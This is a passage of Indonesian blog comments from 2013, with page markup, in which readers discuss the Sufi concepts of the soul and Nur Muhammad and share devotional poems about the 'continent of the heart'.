wow, mantep bangad dah bacaan bang marta waktu SMP aja sudah baca ttg kaji Nur Muhammad. ane waktu SMP masih asyik main layangan, petasan, n ding dong.<br /><br />&quot;bagaimn ujud nya roh wktu di alam roh seblum di turunkan di alm rahim&quot;<br /><br />wah pertanyaan itu ane ga bisa jawab bang, karena itu rahasia dan jarang dibuka orang. InsyaAllah kangmux aja deh yg jawab tu pertanyaan.<br /><br />tolong menafsirkan NUR jangan selalu CAHAYA. karena misalkan ada orang namanya NURAENI, itu kan wujudnya orang, bukan cahaya. jadi NUR itu dalam pemahaman ane artinya NAMPAK/TAJALLI PERTAMA. karena sebelum Nur Muhammad ga ada tajalli, alias ga ada apa2 selain Zat.<br /><br />mengenai KUN, dulu almarhum guru ane sebelum abah pernah bilang : baru terdetak di hati saja sudah KUN walaupun belum bilang KUN. oya, ingat juga kisah Ahli Kitab dijaman Nabi Sulaiman yang bisa memindahkan singgasana bahkan sebelum kedipan mata, bahkan bisa jadi lebih cepat lagi dari itu. apasih yg susah bagi Allah?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357194939074#c1044998135589561048' title='comment permalink'>
03 Januari, 2013 13:35
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1044998135589561048' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3383864672749966129'>
<a name='c3383864672749966129'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3383864672749966129'>
<p>
Duduk manis ( sapa tau ada yang kasih donat 10 biji )<br /><br />Sambil nyimak penjelasan selanjutnya...^__^
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357195149430#c3383864672749966129' title='comment permalink'>
03 Januari, 2013 13:39
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3383864672749966129' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6744226774528415607'>
<a name='c6744226774528415607'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6744226774528415607-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6744226774528415607'>
<p>
ane terus dibuat kagum dengan tulisan2 ini. karena gak ngerti. hahaha (becanda ya mas ^_^ )<br />sekilas mirip tulisan Kang Xanana. kedalaman makna kehidupan yang tertuang dalam bentuk bait puisi ruhani yang indah. super sekali...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357196102974#c6744226774528415607' title='comment permalink'>
03 Januari, 2013 13:55
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6744226774528415607' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6508760175801861671'>
<a name='c6508760175801861671'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/06331270372995909819" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6508760175801861671-06331270372995909819"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOyFnShEsPGh8PS1z_68nxbGML-u7fTcRkjrYYruu3o_CtKojP28OfxmM89naoNBt_STisqrl46DlPYwD2Sjf1Lc6nygk1VLBNpa1ysL3puRUiHXlwzrkGlDqueA6fMA/s45-c/IMG_20180405_131926.jpg" alt="" title="Antox Hooligan">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOyFnShEsPGh8PS1z_68nxbGML-u7fTcRkjrYYruu3o_CtKojP28OfxmM89naoNBt_STisqrl46DlPYwD2Sjf1Lc6nygk1VLBNpa1ysL3puRUiHXlwzrkGlDqueA6fMA/s45-c/IMG_20180405_131926.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/06331270372995909819' rel='nofollow'>Antox Hooligan</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6508760175801861671'>
<p>
Nah prtaxaan ƴαπƍ bgus !&#8224;υ&#865; wujudx Roh?? Mnrt pmhaman ane ƴαπƍ cetek roh ma tk ßî&#167;ã dgmbrkn wujudx ky ƴαπƍ sesuatu gitu namax jg rahasia. Cm ßî&#167;ã dirasa ªĴää kali yak?? Sandaran ane sih pd nafas qt terasa kn kluar msuk tp tkbs dpegang atau dlihat tp ßî&#167;ã dirasa adaήƔª. Klo ujudx mgkin air cz klo didekatkn ke kaca ianya ngembun.. Tp ane jg nunggu jwbn ϑếh dr Om Mux mgkn lbih kena wujudx roh kya ªa&#773;&#818;ƥa?? !&#8224;υ&#865; kn mnurut ane ƴαπƍ suka mikir2 aje...  
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357196126788#c6508760175801861671' title='comment permalink'>
03 Januari, 2013 13:55
</a>
<span class='item-control blog-admin pid-860885960'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6508760175801861671' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8480631376934968569'>
<a name='c8480631376934968569'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8480631376934968569-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8480631376934968569'>
<p>
dia ada wujud dan rupanya mas antox.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357197162238#c8480631376934968569' title='comment permalink'>
03 Januari, 2013 14:12
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8480631376934968569' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1729579854952821583'>
<a name='c1729579854952821583'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09365595071334920855" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1729579854952821583-09365595071334920855"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Ansya Ramsessa">

</a></span></div>
<a href='https://www.blogger.com/profile/09365595071334920855' rel='nofollow'>Ansya Ramsessa</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1729579854952821583'>
<p>
PINJAMAN SYURGA<br /><br />(1). Saat cinta sedang selaras, semuanya menjadi ramah..... jiwa orgasme, hati berbunga... alam mengirim sunyi tanpa syair&#8230;<br />(2). Bumi terlalu berat menanggung cinta... tetapi jiwa manusia mampu, karena jiwa, alam tanpa batas... bersentuhan dengan syurga, hanya beda tempat.<br />(3). Cinta... Sesuatu yang Agung dari syurga... nafas masing-masing Ruh, bekal terbesar Al Insan, supaya akrab dengan bumi... derita yang membetahkan.<br />(4). Cinta adalah Ruh, ruh adalah cinta... keindahan yang gaib... kenikmatan yang menyimpan misteri... kesunyian yang menyimpan gemuruh...<br />(5). Ruh, Duta Cinta NyA... tubuh, perwakilan bumi... masing-masing terpisah, namun saling memberi... beda jagad tapi saling menatap...<br />(6). Manakala tubuh dibawa ibadah, cinta yang menikmati, saat cinta dipersembahkan kepada kekasih, tubuh yang menik-mati, syaraf berbirahi bening.<br />(7). Walau ruh diri belum dikenal, tetapi ruh dengan setia menjaga gudang cinta... seiring zikir dengan rajin menebar sinyal cinta ke seluruh &quot;rasa&quot;.<br />(8). Cinta, bersimpuh sujud di &quot;Benua hati&quot;... menyempurnakan keabadiannya... takkan terbelah... takkan terkoyak.... karena bagian Keabadian NYA.<br />(9). Kalaupun ada luka cinta, yang memar bukan cintanya, tapi tubuh dan perasaan yang sedang bercinta.....<br />(10). Pengenalan dan mencari Ruh diri, adalah penjelajahan mencari Benua Cinta.... jika ketemu, cinta bisa menaklukan dunia......<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357197460769#c1729579854952821583' title='comment permalink'>
03 Januari, 2013 14:17
</a>
<span class='item-control blog-admin pid-1394966365'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1729579854952821583' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8074487601301683825'>
<a name='c8074487601301683825'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8074487601301683825-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8074487601301683825'>
<p>
dari semua kalimat yang tergelar indah, mata ini selalu tertuju n terhenti di satu kata yang tertulis disitu. kata itu CINTA...CINTA...CINTA...<br />mantep banget niy rangkaian kata2 yang sungguh lembut dan terasa gurih di jiwa (lebay mode on, pake bawa2 &#39;gurih&#39; segala...)<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357197729596#c8074487601301683825' title='comment permalink'>
03 Januari, 2013 14:22
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8074487601301683825' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9099642139636492700'>
<a name='c9099642139636492700'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09365595071334920855" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9099642139636492700-09365595071334920855"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Ansya Ramsessa">

</a></span></div>
<a href='https://www.blogger.com/profile/09365595071334920855' rel='nofollow'>Ansya Ramsessa</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-9099642139636492700'>
<p>
BENUA HATI <br /><br />(1). Ia di benua hati merasa tenang... tiada yang dibawa, bebas dari beban... sekecil apapun yang dibawa adalah beban, ia masuk ke awal Kemerdekaan rasa.<br />(2). Ia tentram... bebas dari doa yang penuh muatan harap... bebas akan doa yang penuh tangis... kini doa penuh makna, Mohon Ampunan dan Ridha NYA.<br />(3) Ia damai... telah kembali menjadi dirinya sendiri sesuai Keinginannya, ia telah pulang ke Skenario Allah, lepas dari skenario ciptaannya.<br />(4). Di benua hati dalam kemerdekaan rasa, ia baru tahu alam kesadaran... di keramaian duniawi telah menciptakan mimpi berjilid, cinta buatan.<br />(5). Di benua hati, hening mimpi... sepi imajinasi... sunyi illusi... alam nyata... alam Sakral... alam apa adanya... Negeri Haram rekayasa...<br />(6). Di sini seluruh buminya Sajadah... berangkasa lapis-lapis indah udara Cintanya... dihiasi Mega-Mega bercahaya RinduNYA...<br />(7). Lintasan Cahaya Aneka Keindahan AsmaNYA... Sambil Mendaratkan Anugerah Nikmat BeningNYA... dan Hujan Rindu yang berlapis Rakhmat...<br />(8). Setiap gerak adalah ibadah... Sholatnya adalah &quot;Wusta&quot;, Sholat tak dibatas waktu.... Sholat &quot;Daim&quot;.... Sholat tak disekat tempat....<br />(9). Ia baru merasakan Indahnya nikmat batin, karena setiap nafas adalah Zikir, Tahlil, Tahmid, dan Takbir....<br />(10). Benua hati adalah kesunyian yang sejati... sunyi padat makna... Dihias Kalam Illahi tanpa huruf... YA Hu... YA HU... HU... HU&#8230;<br />(11). Benua ini dirajai oleh Ruh diri... wakil kewenangan Malikul Mulki.... Jemari Al-Izzati Bertajali... Ruh yang Maujud .....<br />(12). Pulanglah wahai para kekasih, ke benua hati yang ada dalam jiwamu, mulailah takbiratul ihram diawal Shalat saat engkau ada di Benua hati.<br />(13). Shalatmu pasti &quot;Khusuk&quot; penuh syahdu, YANG Disembah hanya ALLAH... bukan menyembah &quot;keinginan&quot;.....<br />(14). Wahai kekasih... Shalatmu maha indah... karena lamunan dan memori tak berani menculikmu ...... pasti sampai Ke Hadiratnya...<br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357197888498#c9099642139636492700' title='comment permalink'>
03 Januari, 2013 14:24
</a>
<span class='item-control blog-admin pid-1394966365'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/9099642139636492700' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4106907504004694424'>
<a name='c4106907504004694424'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/06331270372995909819" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4106907504004694424-06331270372995909819"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOyFnShEsPGh8PS1z_68nxbGML-u7fTcRkjrYYruu3o_CtKojP28OfxmM89naoNBt_STisqrl46DlPYwD2Sjf1Lc6nygk1VLBNpa1ysL3puRUiHXlwzrkGlDqueA6fMA/s45-c/IMG_20180405_131926.jpg" alt="" title="Antox Hooligan">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOyFnShEsPGh8PS1z_68nxbGML-u7fTcRkjrYYruu3o_CtKojP28OfxmM89naoNBt_STisqrl46DlPYwD2Sjf1Lc6nygk1VLBNpa1ysL3puRUiHXlwzrkGlDqueA6fMA/s45-c/IMG_20180405_131926.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/06331270372995909819' rel='nofollow'>Antox Hooligan</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4106907504004694424'>
<p>
Wadew kalo gitu ane masi belom nyampe sono bang, ane prnah tuh wkt msi srg maen2 ϑΐ kejawen pgen bgett pgen tau ƴαπƍ namax wujudx roh !&#8224;υ&#865; bang??tp mpe ƧέĶαЯªηƍ ßël&#9786;&#9807; ktemu, makax ane bner2 kpgen ketemu n kenal ama diri sndiri !&#8224;υ&#865; ƴαπƍ dkbarkn dia selama mnusiax ßël&#9786;&#9807; sdr diax trhijab dn trpenjara... Pdhl kalau ianya sdh terbebas bkn manusia biasa katax... Asli pengen ane bang ketemu ma diri sndiri......latian  Diamx jg ßël&#9786;&#9807; dpt2 :&#39;( 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357197894851#c4106907504004694424' title='comment permalink'>
03 Januari, 2013 14:24
</a>
<span class='item-control blog-admin pid-860885960'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4106907504004694424' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3407538179297720899'>
<a name='c3407538179297720899'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09365595071334920855" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3407538179297720899-09365595071334920855"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Ansya Ramsessa">

</a></span></div>
<a href='https://www.blogger.com/profile/09365595071334920855' rel='nofollow'>Ansya Ramsessa</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3407538179297720899'>
<p>
BENUA HATI (2)<br /><br />(1). Di benua hati kata adalah rasa, kalimat adalah doa... keinginan adalah rindu, hasrat adalah cinta....<br />(2). Siang adalah malam... malam adalah siang, rembulan mengambil alih cahaya mentari, bintang-bintang jadi matahari kecil yang bersinar romantis.<br />(3). Mentari kecil berpendar sinar syahdu, tiap lapis warna cahaya adalah surat cinta dari surga, untuk manusia yang telah pulang ke nuraninya.<br />4). Surat cinta yang tak harus dibalas, cinta yang tak perlu jawaban... bukankah, manusia berangkat dari Kesucian... kembali kepada kesucian.<br />(5). Andai surga singgah ke dunia, bumi akan retak, tak tahan menanggung beratnya Nikmat... bumi kan hancur, menahan Agungnya Cinta....<br />(6). Namun benua hati dengan ramah dan tenang mampu menerima kunjungan surga.<br />(7). Tubuh dan ruh tunggal dalam Hidup, berbeda ruang rasa... batas hidup tubuh ada di tanah, ruh tetap hidup menyusuri Keabadian....<br />(8). Di benua hati, tubuh dan ruh menyatukan rasa, menunggalkan ibadah, menyelaraskan tujuan, menulis surat Cinta dengan &quot;satu&quot; pena yang sama...<br />(9). Berdialog, berbagi pengalaman sejarah goresan hidup, &quot;kembaran&quot; beda alam, &quot;kekasih&quot; yang menyatukan rindu, yang lama dipisahkan oleh waktu.<br />(10). Bila saatnya ruh dipanggil pulang, tubuhpun bertabur tentram, dimanja nikmat, dengan ikhlas kembali ke tanah... menghias bumi tidur panjang.<br />(11). Di Benua hati, detak jantung, denyut rasa dan ritme Zikir, berkolaborasi melahirkan nada indah, gema musik kehidupan nan harmonis.<br />(12). Syairnya dari alam keabadian yang dipetik kerinduan Ruh kepada Yang Maha Indah...<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357198552768#c3407538179297720899' title='comment permalink'>
03 Januari, 2013 14:35
</a>
<span class='item-control blog-admin pid-1394966365'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3407538179297720899' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1993611285573762872'>
<a name='c1993611285573762872'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09365595071334920855" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1993611285573762872-09365595071334920855"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Ansya Ramsessa">

</a></span></div>
<a href='https://www.blogger.com/profile/09365595071334920855' rel='nofollow'>Ansya Ramsessa</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1993611285573762872'>
<p>
NAMA YANG SAMA<br /><br />&quot;Halo........!&quot;<br />&quot;Halo juga..........!&quot;<br />&quot;Assalamualaikum kawan.............&quot;<br />&quot;Waalaikumsalam sobat......................???<br />&quot;Nama kita sama..... lucu yaa......&quot;<br />&quot;Tapi kita beda rasa.....engkau adalah kamu, aku adalah saya....&quot;<br />&quot;Tapi kita tubuh yang sama......&quot;<br />&quot;Ya...... nama dirimu masih meminjam nama nama hewan yang melata di punggung bumi... namun Nama-ku sudah menjadi Manusia di Langit kehidupan bumi....&quot;<br />&quot;Ohhh...............?????????????&quot; <br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357199320570#c1993611285573762872' title='comment permalink'>
03 Januari, 2013 14:48
</a>
<span class='item-control blog-admin pid-1394966365'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1993611285573762872' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6278287450563361448'>
<a name='c6278287450563361448'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6278287450563361448-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6278287450563361448'>
<p>
:D InsyaAlalh mas antox nanti ketemu juga koq asal istiqomah latihan DIAM nya. kalau SADAR men-&quot;jadi&quot; maka RUHUL QUDS tajalli, mas antox liat aja sendiri nanti. hehehe. Biasanya kalau bukaan itu gak lama. bentar tapi MENJAWAB.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357199372376#c6278287450563361448' title='comment permalink'>
03 Januari, 2013 14:49
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6278287450563361448' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9074624319548875606'>
<a name='c9074624319548875606'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9074624319548875606-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-9074624319548875606'>
<p>
sejak mas antox pake bebe, itu koq huruf jadi banyak huruf kanji-nya sih? makan energy bacanya... ~X( :3:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357199778744#c9074624319548875606' title='comment permalink'>
03 Januari, 2013 14:56
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/9074624319548875606' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8069922186723968002'>
<a name='c8069922186723968002'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09365595071334920855" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8069922186723968002-09365595071334920855"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Ansya Ramsessa">

</a></span></div>
<a href='https://www.blogger.com/profile/09365595071334920855' rel='nofollow'>Ansya Ramsessa</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8069922186723968002'>
<p>
PERTEMUAN .......<br /><br />Di kedalaman kerak batin<br />Rindu tak dimengerti<br />Telah menepi di Benua hati<br />Dikejar dengan ketulusan Zikir<br />Dalam sunyi hening naluri<br />Diundang segumpal Cahaya Suci<br />Oleh Iman yang telah menjadi Taman yang bunga bunganya adalah ketaqwaan<br />Terlihat sebuah Cahaya<br />Didalamnya terlihat seraut Wajah Indah mempesona.....<br />Dalam senyum berkata:<br />&quot;Selamat datang wahai diriku, yang diperdaya duniawi, Aku adalah Ruh-Mu, Jatidirimu yang lama engkau tinggalkan.....&quot;<br /><br />&quot;Peluklah aku wahai Kekasih Sejati.....<br />Ajaklah aku ke Singgasana-Mu, <br />biar bisa Menatap Wajah NYA.....&quot; <br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357200383366#c8069922186723968002' title='comment permalink'>
03 Januari, 2013 15:06
</a>
<span class='item-control blog-admin pid-1394966365'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8069922186723968002' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7231609529820576083'>
<a name='c7231609529820576083'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7231609529820576083-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7231609529820576083'>
<p>
wah wah... dari alunan kata per katanya dan isinya sungguh luar biasa (kalo ane malah biasa diluar hihihi)<br /><br />&quot;Andai surga singgah ke dunia, bumi akan retak,&quot;<br /><br />kalau kata ane siy, BAITI JANNATI. Home sweet home alias Rumahku surgaku dan Istriku bidadarinya.<br /><br />&quot;batas hidup tubuh ada di tanah&quot;<br /><br />Tubuh yg gimana dulu, kalau tidak dibiasakan diajari yg qadim maka meninggal tentu ga akan bisa dibawa masuk ke qadim. tertahan di muhaddas karena tidak bersyariat yang makrifat.<br /><br />&quot;Bila saatnya ruh dipanggil pulang, tubuhpun bertabur tentram, dimanja nikmat, dengan ikhlas kembali ke tanah... menghias bumi tidur panjang.&quot;<br /><br />Bagi orang tauhid, tiada bercerai tubuh n ruh sejak dia tahu bahwa tubuh n ruh itu ESA. jadi tubuh akan tetap ikut ruh masuk ke yang qadim , InsyaAllah tubuh tidak kembali ke tanah, tapi kembali ke asalnya Nur Muhammad. MUHAMMAD TUBUHKU, NUR NYAWAKU.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357200389697#c7231609529820576083' title='comment permalink'>
03 Januari, 2013 15:06
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7231609529820576083' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c264775465706700483'>
<a name='c264775465706700483'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-264775465706700483-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-264775465706700483'>
<p>
hawh...minta di-peyuk? mau ya mau ya, siniy eke peyuk... :4: hihihi
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357200631293#c264775465706700483' title='comment permalink'>
03 Januari, 2013 15:10
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/264775465706700483' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4946865846169391573'>
<a name='c4946865846169391573'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4946865846169391573-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4946865846169391573'>
<p>
Kangmux yang saya kagumi dan yang terkagum2 kepada saya tentunya, tolong iniy puisi2 mas angsa di buat postingannya. mantep bangad deh niy buat rekan2 sobat sarang yang berjiwa romantis karena kata2nya MEMANCING ZAUQ. kalau ane sih pecicilan orangnya. wkwkwk...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
